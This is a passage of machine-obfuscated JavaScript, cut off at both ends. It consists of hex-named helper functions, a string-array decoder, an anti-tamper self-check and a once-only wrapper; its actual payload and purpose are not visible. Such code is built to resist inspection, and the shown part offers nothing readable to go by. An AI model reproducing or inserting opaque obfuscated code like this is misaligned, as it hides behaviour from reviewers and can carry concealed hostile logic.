-0x126,_0x41f71e);},_0x24e18c=function(_0x4f787a,_0x200474,_0x99d7c8,_0x39e207,_0x464326){return _0x2c60(_0x200474- -0x126,_0x39e207);},_0x40b7e8=function(_0x31adee,_0x4d6c21,_0x244ff5,_0x3158a3,_0x18aebb){return _0x2c60(_0x4d6c21- -0x126,_0x3158a3);};(function(_0x11e991,_0x435917){const _0x946440=function(_0x37ef8b,_0x443d03,_0x4364a6,_0x52bd23,_0x278594){return _0x2c60(_0x37ef8b-0x152,_0x278594);},_0x6539b6=function(_0x4511f7,_0x1a3da3,_0x2b3ad0,_0x44dcdc,_0x4d38e3){return _0x2c60(_0x4511f7-0x152,_0x4d38e3);},_0x3454c2=function(_0x157611,_0x24cc3a,_0x8c955a,_0x294e41,_0x27c31b){return _0x2c60(_0x157611-0x152,_0x27c31b);},_0x264ced=function(_0x45894e,_0x6cb579,_0x3b5674,_0x174aac,_0x54335f){return _0x2c60(_0x45894e-0x152,_0x54335f);},_0x5148dd=function(_0x14562e,_0x102da7,_0x2971cb,_0x1e53ea,_0x1c75e1){return _0x2c60(_0x14562e-0x152,_0x1c75e1);};while(!![]){try{const _0x364184=-parseInt(_0x946440(0x301,0x32c,0x325,0x31a,0x38e))+parseInt(_0x946440(0x320,0x355,0x2af,0x38b,0x3c7))*-parseInt(_0x3454c2(0x283,0x2b8,0x279,0x2da,0x296))+-parseInt(_0x946440(0x220,0x1c9,0x294,0x1ef,0x1b5))+-parseInt(_0x946440(0x2ec,0x325,0x292,0x342,0x2de))+-parseInt(_0x3454c2(0x275,0x217,0x1f7,0x216,0x2ea))*parseInt(_0x3454c2(0x2e0,0x33b,0x326,0x254,0x301))+parseInt(_0x264ced(0x1ea,0x179,0x1bb,0x1bb,0x250))+parseInt(_0x264ced(0x209,0x24d,0x1be,0x176,0x20e));if(_0x364184===_0x435917)break;else _0x11e991['push'](_0x11e991['shift']());}catch(_0x5d12ec){_0x11e991['push'](_0x11e991['shift']());}}}(_0x448c,-0x71bd*-0x2+0x37637*-0x1+0x4ed2b*0x1));const _0x39a819=function(){const _0x37c446=function(_0x420b71,_0x21469b,_0x15708c,_0x5ce33a,_0x5a2eb9){return _0x2c60(_0x21469b- -0xfe,_0x15708c);},_0x482de6=function(_0x310316,_0x5801e,_0x50ae70,_0x1e1019,_0x2fe353){return _0x2c60(_0x5801e- -0xfe,_0x50ae70);},_0xaf33bc=function(_0x22c163,_0x296f1f,_0x1fbc3b,_0x532fe8,_0x3c9e0f){return _0x2c60(_0x296f1f- -0xfe,_0x1fbc3b);},_0x488d06=function(_0x53e1c4,_0x20cf8e,_0x14ea14,_0x1b4353,_0x4dc4ea){return _0x2c60(_0x20cf8e- -0xfe,_0x14ea14);},_0x3466c4=function(_0x4066ae,_0x6080b1,_0x2cbb08,_0x3004c5,_0x22a871){return _0x2c60(_0x6080b1- -0xfe,_0x2cbb08);},_0x29f1d3={};_0x29f1d3[_0x37c446(0x3b,0x2b,0x80,0x4b,-0x3)]=function(_0x546255){return _0x546255();},_0x29f1d3[_0x482de6(0x83,0xb0,0xd8,0x14a,0x104)]=function(_0x27525e,_0xe56ab7){return _0x27525e(_0xe56ab7);},_0x29f1d3[_0x37c446(-0x26,0x43,0x9d,0xc3,0x45)]=function(_0x5bb10b,_0x53d3e6){return _0x5bb10b===_0x53d3e6;},_0x29f1d3[_0x482de6(0x93,0xbe,0x15d,0x5e,0x16)]=_0x482de6(0x74,0x3a,-0x23,0x51,0xd3),_0x29f1d3[_0xaf33bc(0xf3,0xf0,0x148,0x65,0x149)]=_0x482de6(0x114,0x7c,0x64,-0x22,0x9c),_0x29f1d3[_0x3466c4(0xf6,0x8d,0x138,0x55,0x10a)]=function(_0x206310,_0x118a1a){return _0x206310!==_0x118a1a;},_0x29f1d3[_0x37c446(0x40,0xd3,0x142,0x110,0x5d)]=_0xaf33bc(-0x56,-0x68,-0x100,-0x8b,0x10),_0x29f1d3[_0xaf33bc(0x2a,0x6,-0x20,-0x2f,-0xb0)]=_0xaf33bc(-0xf5,-0x41,0x39,-0xd2,-0x3f),_0x29f1d3[_0x482de6(0xb5,0x57,0xc1,0xa0,0x92)]=function(_0x423997,_0x5a18af){return _0x423997===_0x5a18af;},_0x29f1d3[_0xaf33bc(0x34,0x14,-0x6,0xa,-0x63)]=_0xaf33bc(-0x56,0xb,0x1d,0xa8,0xa4);const _0x4c8aa8=_0x29f1d3;let _0xea103c=!![];return function(_0xd4d0f8,_0x5a8e29){const _0x44ce3a=function(_0x682e4c,_0xdaff8f,_0x4380c1,_0x314b07,_0x2703bb){return _0x3466c4(_0x682e4c-0xa0,_0x2703bb-0x44,_0x682e4c,_0x314b07-0x12,_0x2703bb-0x1c0);},_0x31bc19=function(_0x44553d,_0xbb7ed6,_0x104074,_0x1bb8e6,_0x4280a0){return _0xaf33bc(_0x44553d-0xcc,_0x4280a0-0x44,_0x44553d,_0x1bb8e6-0x6,_0x4280a0-0x99);},_0x541966=function(_0x14e9c0,_0x4a9ec8,_0x21b8ae,_0x8a2ff5,_0x58ea48){return _0x482de6(_0x14e9c0-0x7b,_0x58ea48-0x44,_0x14e9c0,_0x8a2ff5-0x68,_0x58ea48-0x5e);},_0x531db7=function(_0x2b3fe1,_0x3e5011,_0x10a0d8,_0x29cbd8,_0x13b770){return _0x482de6(_0x2b3fe1-0x8f,_0x13b770-0x44,_0x2b3fe1,_0x29cbd8-0xa1,_0x13b770-0xe8);},_0x2ea913=function(_0x351f52,_0xf71dda,_0xd8c54f,_0x696313,_0x13ee56){return _0x488d06(_0x351f52-0x42,_0x13ee56-0x44,_0x351f52,_0x696313-0x102,_0x13ee56-0x123);},_0x92af5d={};_0x92af5d[_0x44ce3a(0xf9,0x86,0x176,0x6a,0xc4)]=function(_0x4214b1,_0x30bf8c){const _0x52a7b7=function(_0x52e8b1,_0x400cd6,_0x5ad560,_0x356dce,_0x49382c){return _0x44ce3a(_0x400cd6,_0x400cd6-0x6d,_0x5ad560-0x19e,_0x356dce-0xa4,_0x5ad560- -0x1af);};return _0x4c8aa8[_0x52a7b7(-0x18,-0x20,-0xbb,-0x142,-0x36)](_0x4214b1,_0x30bf8c);},_0x92af5d[_0x44ce3a(0x5c,0x2b,0x44,0xdc,0x35)]=function(_0x13644a,_0x255340){const _0x5e7b97=function(_0x1c9139,_0x13b486,_0x3a1b62,_0x3c19e3,_0x64f8a3){return _0x44ce3a(_0x3c19e3,_0x13b486-0xd9,_0x3a1b62-0x1b6,_0x3c19e3-0x2b,_0x3a1b62- -0x126);};return _0x4c8aa8[_0x5e7b97(-0x137,0x6,-0x9f,-0xe0,-0x37)](_0x13644a,_0x255340);},_0x92af5d[_0x44ce3a(0xcc,0x3e,-0x84,0x47,0x1e)]=_0x4c8aa8[_0x531db7(0x1a2,0xaa,0x1a2,0x85,0x102)],_0x92af5d[_0x31bc19(0x66,0x7e,0x132,0xde,0x97)]=_0x4c8aa8[_0x31bc19(0xad,0xa1,0xe5,0x1b7,0x134)],_0x92af5d[_0x2ea913(0x5a,0x87,-0xb,0x7d,-0x23)]=function(_0x2f3ae4,_0x3c5f79){const _0x202372=function(_0x40816c,_0x14cfc6,_0x2a64e0,_0x52e50c,_0x28f640){return _0x31bc19(_0x14cfc6,_0x14cfc6-0x1d3,_0x2a64e0-0xc,_0x52e50c-0xff,_0x2a64e0-0xea);};return _0x4c8aa8[_0x202372(0x1ff,0x1dc,0x1bb,0x15f,0x143)](_0x2f3ae4,_0x3c5f79);},_0x92af5d[_0x541966(0x62,0x71,0x29,-0x64,-0x2f)]=_0x4c8aa8[_0x541966(0x1bc,0x1cc,0x150,0x1a3,0x117)],_0x92af5d[_0x541966(0x62,0x70,0xac,-0x72,0x12)]=_0x4c8aa8[_0x44ce3a(0x4e,0x8f,0x0,0x4e,0x4a)];const _0x30aa16=_0x92af5d;if(_0x4c8aa8[_0x44ce3a(0xe5,0x103,0x26,0xd9,0x9b)](_0x4c8aa8[_0x2ea913(0x3f,0x76,-0x44,0xad,0x58)],_0x4c8aa8[_0x2ea913(0x1c,-0x47,0xaa,-0x51,0x58)])){const _0x36f56b=_0xea103c?function(){const _0x25c877=function(_0x270c96,_0x2dafd3,_0x4e4ff1,_0x5728da,_0x5b0f40){return _0x44ce3a(_0x5728da,_0x2dafd3-0xe5,_0x4e4ff1-0xf9,_0x5728da-0x100,_0x4e4ff1- -0xa3);},_0x503bd3=function(_0x81c29e,_0x36c11d,_0x5349c8,_0x103076,_0xb96621){return _0x541966(_0x103076,_0x36c11d-0x1e2,_0x5349c8-0x78,_0x103076-0xc3,_0x5349c8- -0xa3);},_0x27e8fe=function(_0x18824e,_0xa07042,_0x4ae41b,_0x509983,_0x2f1be7){return _0x531db7(_0x509983,_0xa07042-0x25,_0x4ae41b-0xa9,_0x509983-0x1d1,_0x4ae41b- -0xa3);},_0x2dac06=function(_0x32f1a7,_0x3ec1cd,_0x15ddd0,_0x5c129c,_0x7c4fc9){return _0x31bc19(_0x5c129c,_0x3ec1cd-0xb2,_0x15ddd0-0x1db,_0x5c129c-0x113,_0x15ddd0- -0xa3);},_0x3e1f0b=function(_0xf30a37,_0x470857,_0x4006a8,_0x28cb16,_0x5989fb){return _0x31bc19(_0x28cb16,_0x470857-0x146,_0x4006a8-0x4f,_0x28cb16-0x19e,_0x4006a8- -0xa3);},_0x38279a={};_0x38279a[_0x25c877(-0x1f,-0x38,0xb,-0x8f,-0x2c)]=function(_0x521fa8,_0x266742){const _0x22fd20=function(_0xf1b32a,_0x16d4a9,_0x21b170,_0x2f650d,_0x5edb86){return _0x25c877(_0xf1b32a-0x1ab,_0x16d4a9-0x68,_0x2f650d- -0x8e,_0x5edb86,_0x5edb86-0x7e);};return _0x30aa16[_0x22fd20(0x43,-0x10d,-0x92,-0x6d,-0x10b)](_0x521fa8,_0x266742);};const _0x195959=_0x38279a;if(_0x30aa16[_0x503bd3(-0xa6,-0x76,-0x6e,-0x37,-0x80)](_0x30aa16[_0x27e8fe(0x20,-0x1b,-0x85,-0x5c,-0x12e)],_0x30aa16[_0x503bd3(-0xbe,0x7c,-0xc,0x4e,-0x2)])){function _0x201dc1(){const _0x4a27a1=function(_0x4697a6,_0x5959b8,_0x260ea3,_0x1e8746,_0x1b3ae0){return _0x27e8fe(_0x4697a6-0xd,_0x5959b8-0x189,_0x4697a6-0x133,_0x260ea3,_0x1b3ae0-0xaa);};if(_0x289503)return _0x2c22d9;else _0x195959[_0x4a27a1(0x13e,0xf1,0xc3,0x1d9,0x149)](_0x1228f1,-0x185*0x1+0x22fc+-0x2177);}}else{if(_0x5a8e29){if(_0x30aa16[_0x503bd3(-0x37,-0x86,-0xc6,-0x138,-0x46)](_0x30aa16[_0x25c877(-0x12c,-0x135,-0xd2,-0x14a,-0x95)],_0x30aa16[_0x2dac06(-0xd0,0xf,-0x91,-0x89,0x1e)])){const _0x548ace=_0x5a8e29[_0x3e1f0b(-0x88,0x3,-0xa,0x74,-0xb6)](_0xd4d0f8,arguments);return _0x5a8e29=null,_0x548ace;}else{function _0x37075a(){return _0x56d72c;}}}}}:function(){};return _0xea103c=![],_0x36f56b;}else{function _0x5255a9(){const _0x46c9db=function(_0x25b19c,_0x4e57c5,_0xd0c962,_0x287796,_0x2d1e97){return _0x531db7(_0x25b19c,_0x4e57c5-0x17b,_0xd0c962-0x1d8,_0x287796-0xfc,_0x287796-0x29);};_0x4c8aa8[_0x46c9db(0x116,0x6e,0xaa,0x98,0x29)](_0x37c2a1);}}};}(),_0xdbe68f=_0x39a819(this,function(){const _0x1000f2=function(_0x33bc0d,_0x1e86ef,_0xab906a,_0x4f9a1e,_0x4e9370){return _0x2c60(_0x33bc0d- -0x1af,_0x4e9370);},_0xa577d7=function(_0x999fc,_0xaaa163,_0x1219e4,_0x5daaaa,_0x24d21b){return _0x2c60(_0x999fc- -0x1af,_0x24d21b);},_0x141631=function(_0x510ebe,_0x2fc826,_0x13ad56,_0x2b3ddd,_0x1129e9){return _0x2c60(_0x510ebe- -0x1af,_0x1129e9);},_0x2567d1=function(_0x252d47,_0x5e248f,_0x3c7e17,_0x490ac2,_0x20313b){return _0x2c60(_0x252d47- -0x1af,_0x20313b);},_0x36c221=function(_0x123d7b,_0x272467,_0x3c6edb,_0x1ef66e,_0x14990e){return _0x2c60(_0x123d7b- -0x1af,_0x14990e);},_0x32ca2a={};_0x32ca2a[_0x1000f2(-0x41,-0x7a,-0x51,-0xe,-0x4b)]=function(_0x47f969,_0x4cf14e){return _0x47f969===_0x4cf14e;},_0x32ca2a[_0x1000f2(-0x70,0x29,-0x2c,-0xb9,-0x4d)]=_0x141631(-0xed,-0x100,-0x122,-0x3a,-0x7c),_0x32ca2a[_0x1000f2(-0xe7,-0x79,-0x10d,-0xdf,-0xa1)]=_0xa577d7(-0x4b,0x5f,-0x77,-0xaf,-0xf4)+_0x1000f2(-0x8a,-0x136,-0x76,0x19,-0xb5)+_0x36c221(-0xc8,-0x133,-0x7b,-0xda,-0xf5)+_0x141631(-0x43,-0xdd,-0x8e,-0x52,-0x29)+'/',_0x32ca2a[_0xa577d7(0x14,0x32,0xba,-0x6d,0x31)]=_0x141631(-0xc7,-0xa4,-0x5b,-0x168,-0x156)+_0x1000f2(0x3,0x37,0x5c,0x4d,0xf)+_0x36c221(-0x4f,-0x7f,-0x9a,-0x4b,0x32)+_0x141631(-0xb7,-0xc,-0x88,-0xd8,-0x4e)+_0x2567d1(-0x57,0x4b,-0x2b,-0x98,-0x73),_0x32ca2a[_0x1000f2(-0xb1,-0xa5,-0x10d,-0x11f,-0xa7)]=function(_0x5e111e){return _0x5e111e();};const _0x45c365=_0x32ca2a,_0x1fc109=function(){const _0x4cb3cf=function(_0x16d2bf,_0x12810e,_0x45414c,_0x380e5a,_0x2e4385){return _0xa577d7(_0x12810e- -0x180,_0x12810e-0x54,_0x45414c-0x62,_0x380e5a-0xed,_0x2e4385);},_0x182b15=function(_0x465ca0,_0x11dd4e,_0x2317b6,_0x468e7f,_0x513e80){return _0x2567d1(_0x11dd4e- -0x180,_0x11dd4e-0x1b2,_0x2317b6-0x1ec,_0x468e7f-0x62,_0x513e80);},_0x5a300d=function(_0x34fcd3,_0x43808d,_0x128b0e,_0x4f7687,_0x2e95fc){return _0x2567d1(_0x43808d- -0x180,_0x43808d-0x95,_0x128b0e-0x1bf,_0x4f7687-0xa1,_0x2e95fc);},_0xad62=function(_0x4b36c1,_0x1ebb57,_0x547678,_0x29a208,_0x3aa3e1){return _0x141631(_0x1ebb57- -0x180,_0x1ebb57-0x104,_0x547678-0x1c,_0x29a208-0x17f,_0x3aa3e1);},_0x195b9d=function(_0x590d21,_0x3adc5a,_0x57b201,_0x7fb69e,_0x569833){return _0x1000f2(_0x3adc5a- -0x180,_0x3adc5a-0x11c,_0x57b201-0x1a3,_0x7fb69e-0x1cc,_0x569833);};if(_0x45c365[_0x4cb3cf(-0x219,-0x1c1,-0x19e,-0x123,-0x119)](_0x45c365[_0x4cb3cf(-0x28f,-0x1f0,-0x18c,-0x236,-0x1c2)],_0x45c365[_0x4cb3cf(-0x276,-0x1f0,-0x18a,-0x1fc,-0x282)])){const _0x3bf20c=_0x1fc109[_0x5a300d(-0x112,-0x1b7,-0x25a,-0x15b,-0x1e0)+_0x182b15(-0x24d,-0x25c,-0x2b6,-0x2ee,-0x271)+'r'](_0x45c365[_0x5a300d(-0x279,-0x267,-0x238,-0x243,-0x265)])()[_0x195b9d(-0x228,-0x1b7,-0x1ab,-0x1ac,-0x14a)+_0x5a300d(-0x1e0,-0x25c,-0x2a5,-0x293,-0x215)+'r'](_0x45c365[_0x5a300d(-0x17f,-0x16c,-0x1ed,-0xd5,-0x119)]);return!_0x3bf20c[_0x5a300d(-0x201,-0x219,-0x22f,-0x274,-0x2ca)](_0xdbe68f);}else{function _0x168f32(){const _0x1863ef=function(_0x447f04,_0x10017d,_0x465385,_0x51c50b,_0x5f4f86){return _0x5a300d(_0x447f04-0x174,_0x10017d- -0x2d8,_0x465385-0xfd,_0x51c50b-0x1e2,_0x447f04);};if(_0x4ce4ce){const _0x1d8744=_0x352567[_0x1863ef(-0x535,-0x4b4,-0x552,-0x4a7,-0x520)](_0x22d8c5,arguments);return _0xab4561=null,_0x1d8744;}}}};return _0x45c365[_0x141631(-0xb1,-0x160,-0x23,-0x8e,-0x1f)](_0x1fc109);});_0xdbe68f();const _0x5e378d=function(){const _0x4c9e89=function(_0x54cc31,_0x23efc2,_0x13f89c,_0x34d9f5,_0x342acb){return _0x2c60(_0x13f89c-0x2df,_0x34d9f5);},_0x3cc1af=function(_0x5dce87,_0x3e9794,_0x3d848f,_0x1d6fa5,_0x21e601){return _0x2c60(_0x3d848f-0x2df,_0x1d6fa5);},_0x43cdc3=function(_0x4ce548,_0x2eb147,_0x2103d0,_0x56e584,_0x4b3839){return _0x2c60(_0x2103d0-0x2df,_0x56e584);},_0x25292c=function(_0x2edfde,_0x25af67,_0x1f9a03,_0x4f0d5b,_0x47bd87){return _0x2c60(_0x1f9a03-0x2df,_0x4f0d5b);},_0x150384=function(_0xe8ffb5,_0x58cacb,_0x1e560c,_0x55002d,_0x5ed29d){return _0x2c60(_0x1e560c-0x2df,_0x55002d);},_0x4ac60f={};_0x4ac60f[_0x4c9e89(0x40e,0x489,0x4c3,0x55a,0x41d)]=function(_0xd23a14,_0xa9257b){return _0xd23a14(_0xa9257b);},_0x4ac60f[_0x4c9e89(0x4c7,0x4cd,0x449,0x432,0x3fc)]=function(_0x1d5f6f,_0x4a6127){return _0x1d5f6f+_0x4a6127;},_0x4ac60f[_0x3cc1af(0x4fe,0x495,0x4d2,0x4bb,0x573)]=_0x43cdc3(0x4c9,0x41c,0x443,0x3c6,0x4b8)+_0x3cc1af(0x3e7,0x3c9,0x439,0x3ac,0x3c4)+_0x3cc1af(0x4bb,0x4bc,0x49e,0x44e,0x4f1)+_0x25292c(0x41b,0x484,0x471,0x49c,0x4e9),_0x4ac60f[_0x25292c(0x48f,0x496,0x4bd,0x522,0x457)]=_0x25292c(0x4ca,0x561,0x4b1,0x47e,0x529)+_0x25292c(0x2eb,0x3b5,0x389,0x2e3,0x374)+_0x150384(0x45d,0x4d6,0x450,0x3d3,0x4ba)+_0x43cdc3(0x513,0x497,0x4c4,0x56d,0x44e)+_0x3cc1af(0x38a,0x407,0x3e5,0x3c7,0x387)+_0x150384(0x461,0x53f,0x497,0x51a,0x407)+'\x20)',_0x4ac60f[_0x25292c(0x477,0x394,0x3ea,0x42f,0x495)]=function(_0x45b346,_0x790c19){return _0x45b346===_0x790c19;},_0x4ac60f[_0x25292c(0x52a,0x42d,0x4bf,0x45c,0x4d7)]=_0x4c9e89(0x454,0x3e5,0x3f3,0x3a5,0x456),_0x4ac60f[_0x4c9e89(0x38f,0x2db,0x38c,0x332,0x30e)]=_0x25292c(0x44e,0x3cd,0x3e9,0x34c,0x42b),_0x4ac60f[_0x4c9e89(0x37e,0x2e8,0x38b,0x33a,0x440)]=_0x150384(0x44b,0x508,0x4ac,0x481,0x528),_0x4ac60f[_0x25292c(0x434,0x413,0x3df,0x368,0x467)]=_0x43cdc3(0x408,0x3e1,0x383,0x2fa,0x2ed),_0x4ac60f[_0x43cdc3(0x3bf,0x473,0x43e,0x3bd,0x487)]=function(_0x2258a3,_0x3893f9){return _0x2258a3!==_0x3893f9;},_0x4ac60f[_0x43cdc3(0x423,0x3c3,0x452,0x473,0x4ba)]=_0x4c9e89(0x3ea,0x3e8,0x384,0x41e,0x3a4);const _0x10a7ff=_0x4ac60f;let _0x27a348=!![];return function(_0xd9b74c,_0x49bc8e){const _0x588a58=function(_0x38ca15,_0x24e374,_0x52f460,_0x7d5731,_0x5a6197){return _0x43cdc3(_0x38ca15-0xb3,_0x24e374-0xab,_0x52f460-0x15a,_0x5a6197,_0x5a6197-0x17c);},_0x5c344c=function(_0x3f3d1c,_0x441135,_0x263037,_0x444350,_0x19dd4f){return _0x25292c(_0x3f3d1c-0x13e,_0x441135-0x52,_0x263037-0x15a,_0x19dd4f,_0x19dd4f-0x4f);},_0x304714=function(_0x130b82,_0x2772b5,_0x54d62b,_0x578f55,_0x1280bd){return _0x4c9e89(_0x130b82-0x192,_0x2772b5-0x67,_0x54d62b-0x15a,_0x1280bd,_0x1280bd-0x16d);},_0x46cdad=function(_0x61b499,_0x2e1332,_0x2b1c20,_0x160df5,_0x5b1854){return _0x43cdc3(_0x61b499-0xb2,_0x2e1332-0x1a3,_0x2b1c20-0x15a,_0x5b1854,_0x5b1854-0x187);},_0x493d71=function(_0x549993,_0x5df13b,_0x5732e8,_0x5dcac8,_0xab1e1b){return _0x4c9e89(_0x549993-0x16a,_0x5df13b-0x30,_0x5732e8-0x15a,_0xab1e1b,_0xab1e1b-0x5e);},_0x357e5d={};_0x357e5d[_0x588a58(0x60c,0x61b,0x57c,0x60d,0x527)]=function(_0x152929,_0x375420){const _0x3f6a5c=function(_0x2955e,_0x5cd7d9,_0x3f4259,_0x40c6d2,_0x5ca240){return _0x588a58(_0x2955e-0x1e5,_0x5cd7d9-0xec,_0x3f4259-0x2c2,_0x40c6d2-0x1d5,_0x40c6d2);};return _0x10a7ff[_0x3f6a5c(0x969,0x882,0x8df,0x93a,0x883)](_0x152929,_0x375420);},_0x357e5d[_0x5c344c(0x66a,0x5e5,0x5ca,0x669,0x5eb)]=function(_0x29a616,_0x5310f9){const _0x2e17cc=function(_0x1a94b0,_0x3b3b7f,_0x1c96f0,_0x5f63ea,_0xf506aa){return _0x588a58(_0x1a94b0-0x9b,_0x3b3b7f-0x1dc,_0xf506aa- -0x146,_0x5f63ea-0x102,_0x1a94b0);};return _0x10a7ff[_0x2e17cc(0x41f,0x4a5,0x482,0x3f5,0x45d)](_0x29a616,_0x5310f9);},_0x357e5d[_0x588a58(0x4b3,0x4c7,0x556,0x591,0x4fe)]=_0x10a7ff[_0x304714(0x670,0x6b3,0x62c,0x6d3,0x5ef)],_0x357e5d[_0x46cdad(0x59c,0x67a,0x5f4,0x587,0x543)]=_0x10a7ff[_0x588a58(0x57d,0x5e8,0x617,0x61e,0x607)],_0x357e5d[_0x46cdad(0x65c,0x5d7,0x5f7,0x546,0x68b)]=function(_0x10c9b3,_0x383e6a){const _0x1b3b81=function(_0x2b433c,_0x31a3e4,_0x5cd1d3,_0x3f8627,_0xd5ee40){return _0x5c344c(_0x2b433c-0x153,_0x31a3e4-0xe4,_0x5cd1d3-0xe7,_0x3f8627-0x1b4,_0x2b433c);};return _0x10a7ff[_0x1b3b81(0x626,0x5a2,0x62b,0x68e,0x67f)](_0x10c9b3,_0x383e6a);},_0x357e5d[_0x46cdad(0x5cb,0x645,0x610,0x596,0x684)]=_0x10a7ff[_0x493d71(0x619,0x688,0x619,0x6a9,0x5ac)],_0x357e5d[_0x493d71(0x5ae,0x4f7,0x509,0x517,0x553)]=_0x10a7ff[_0x46cdad(0x503,0x450,0x4e6,0x521,0x43b)],_0x357e5d[_0x46cdad(0x523,0x557,0x582,0x5e9,0x5e2)]=function(_0x4fbda6,_0x2dedce){const _0x317fb8=function(_0x3bad85,_0xf03b4c,_0x59c508,_0x3b2904,_0x489007){return _0x493d71(_0x3bad85-0xb1,_0xf03b4c-0x31,_0x3bad85-0xcb,_0x3b2904-0x1c3,_0x489007);};return _0x10a7ff[_0x317fb8(0x60f,0x5a6,0x5af,0x585,0x5b7)](_0x4fbda6,_0x2dedce);},_0x357e5d[_0x304714(0x46d,0x41a,0x4c7,0x4ff,0x543)]=_0x10a7ff[_0x493d71(0x508,0x51d,0x4e5,0x4d2,0x536)],_0x357e5d[_0x493d71(0x525,0x4cd,0x4f7,0x45b,0x562)]=_0x10a7ff[_0x46cdad(0x592,0x5dc,0x539,0x59b,0x490)];const _0x490be3=_0x357e5d;if(_0x10a7ff[_0x304714(0x639,0x510,0x598,0x626,0x583)](_0x10a7ff[_0x46cdad(0x566,0x55e,0x5ac,0x549,0x60b)],_0x10a7ff[_0x5c344c(0x608,0x52b,0x5ac,0x5f3,0x60b)])){function _0x42d3cf(){const _0x11f2db=_0x1188b8?function(){const _0x185ac6=function(_0x833be6,_0x335c70,_0x3e111d,_0x8ac3be,_0x1cd448){return _0x2c60(_0x1cd448- -0x246,_0x833be6);};if(_0x56d2f6){const _0x311c7d=_0x491070[_0x185ac6(-0x5c,-0x124,-0x18c,-0x86,-0xf3)](_0x496cca,arguments);return _0x348529=null,_0x311c7d;}}:function(){};return _0x2e36ba=![],_0x11f2db;}}else{const _0x30399b=_0x27a348?function(){const _0x4c483c=function(_0x171166,_0xcb6ed9,_0x5ce984,_0x3f5fbc,_0x1f83c8){return _0x5c344c(_0x171166-0x196,_0xcb6ed9-0x19f,_0x3f5fbc- -0x1bb,_0x3f5fbc-0x35,_0x5ce984);},_0x1c6a3e=function(_0x4950f6,_0x36dd9d,_0x1844ba,_0x127fcd,_0x162728){return _0x493d71(_0x4950f6-0x1c8,_0x36dd9d-0x128,_0x127fcd- -0x1bb,_0x127fcd-0x7d,_0x1844ba);},_0x1c2010=function(_0x3283b9,_0xa9adee,_0x275ad2,_0x12474a,_0x47495b){return _0x46cdad(_0x3283b9-0x10,_0xa9adee-0xcb,_0x12474a- -0x1bb,_0x12474a-0x193,_0x275ad2);},_0x449b77=function(_0x56b5e4,_0x117eaf,_0x26413d,_0x1bf6c9,_0xffe895){return _0x588a58(_0x56b5e4-0x147,_0x117eaf-0x7b,_0x1bf6c9- -0x1bb,_0x1bf6c9-0x2,_0x26413d);},_0x29a816=function(_0x52e157,_0x13698c,_0xf409ef,_0x19bc90,_0x237548){return _0x588a58(_0x52e157-0x4d,_0x13698c-0x121,_0x19bc90- -0x1bb,_0x19bc90-0x16,_0xf409ef);},_0x3e6315={};_0x3e6315[_0x4c483c(0x3e0,0x39f,0x3f4,0x42b,0x390)]=function(_0x58773e,_0x5e144f){const _0x294972=function(_0x7c8669,_0x14b326,_0x4cad1c,_0x4c353f,_0x16b807){return _0x4c483c(_0x7c8669-0x10c,_0x14b326-0x189,_0x7c8669,_0x14b326-0x1d9,_0x16b807-0x24);};return _0x490be3[_0x294972(0x558,0x59a,0x580,0x5ca,0x4fe)](_0x58773e,_0x5e144f);},_0x3e6315[_0x1c6a3e(0x450,0x3df,0x4bb,0x446,0x39a)]=function(_0x1346a3,_0x5286ec){const _0x451416=function(_0x2e4005,_0x45aa42,_0x3c8b36,_0x4a4514,_0x162ba8){return _0x4c483c(_0x2e4005-0x1,_0x45aa42-0xd2,_0x45aa42,_0x2e4005- -0x322,_0x162ba8-0x23);};return _0x490be3[_0x451416(0xed,0xb6,0x159,0x9c,0x18d)](_0x1346a3,_0x5286ec);},_0x3e6315[_0x1c6a3e(0x42d,0x3fc,0x3b5,0x432,0x41c)]=_0x490be3[_0x4c483c(0x342,0x3c2,0x401,0x39b,0x3d8)],_0x3e6315[_0x4c483c(0x420,0x437,0x507,0x45a,0x50e)]=_0x490be3[_0x1c6a3e(0x47d,0x42e,0x452,0x439,0x4da)];const _0x46d411=_0x3e6315;if(_0x490be3[_0x449b77(0x3e0,0x4b7,0x48e,0x43c,0x4c2)](_0x490be3[_0x4c483c(0x3b0,0x43c,0x3a0,0x455,0x4dc)],_0x490be3[_0x4c483c(0x3b3,0x3f4,0x389,0x34e,0x3f4)])){function _0x166bc8(){const _0x5d7551=function(_0x49eee9,_0x4b6ef1,_0x4079f4,_0x135087,_0xf0309a){return _0x1c6a3e(_0x49eee9-0x1c5,_0x4b6ef1-0xc9,_0xf0309a,_0x49eee9-0x26e,_0xf0309a-0x12f);},_0x570411=function(_0x1f9500,_0xf1f81,_0x30afee,_0x3fb128,_0x1c0f41){return _0x449b77(_0x1f9500-0x12,_0xf1f81-0x128,_0x1c0f41,_0x1f9500-0x26e,_0x1c0f41-0x16b);},_0x30d42a=function(_0x476ab0,_0x3e1ef7,_0x14606e,_0x4d4d60,_0x307aed){return _0x29a816(_0x476ab0-0x1a4,_0x3e1ef7-0x4,_0x307aed,_0x476ab0-0x26e,_0x307aed-0x19a);},_0x1476eb=function(_0x28bf39,_0x43d7d6,_0x38c754,_0x18dc72,_0x4a12ee){return _0x449b77(_0x28bf39-0x2d,_0x43d7d6-0xaf,_0x4a12ee,_0x28bf39-0x26e,_0x4a12ee-0x6a);},_0x894306=function(_0xa389f6,_0x4b6055,_0x1207f4,_0x27a2aa,_0x34d561){return _0x4c483c(_0xa389f6-0x5f,_0x4b6055-0xbd,_0x34d561,_0xa389f6-0x26e,_0x34d561-0x1dc);};let _0x26a882;try{_0x26a882=_0x46d411[_0x5d7551(0x699,0x6a7,0x604,0x67d,0x743)](_0x6d5ecb,_0x46d411[_0x5d7551(0x6b4,0x6cd,0x624,0x6f8,0x639)](_0x46d411[_0x30d42a(0x6b4,0x6bb,0x742,0x754,0x657)](_0x46d411[_0x1476eb(0x6a0,0x709,0x679,0x6af,0x683)],_0x46d411[_0x30d42a(0x6c8,0x6f5,0x745,0x773,0x774)]),');'))();}catch(_0x3c2fb2){_0x26a882=_0x2e22c3;}return _0x26a882;}}else{if(_0x49bc8e){if(_0x490be3[_0x449b77(0x3e8,0x3fc,0x345,0x3c7,0x426)](_0x490be3[_0x449b77(0x2b5,0x2c6,0x357,0x30c,0x38e)],_0x490be3[_0x29a816(0x302,0x337,0x3e0,0x33c,0x320)])){function _0x5a0c6d(){return!![];}}else{const _0x3e5521=_0x49bc8e[_0x1c2010(0x3e7,0x3ac,0x3b4,0x3d1,0x34b)](_0xd9b74c,arguments);return _0x49bc8e=null,_0x3e5521;}}}}:function(){};return _0x27a348=![],_0x30399b;}};}();(function(){const _0x2ead82=function(_0x579fb0,_0x3a8b26,_0x477efd,_0x2be7d9,_0x25e0f5){return _0x2c60(_0x3a8b26- 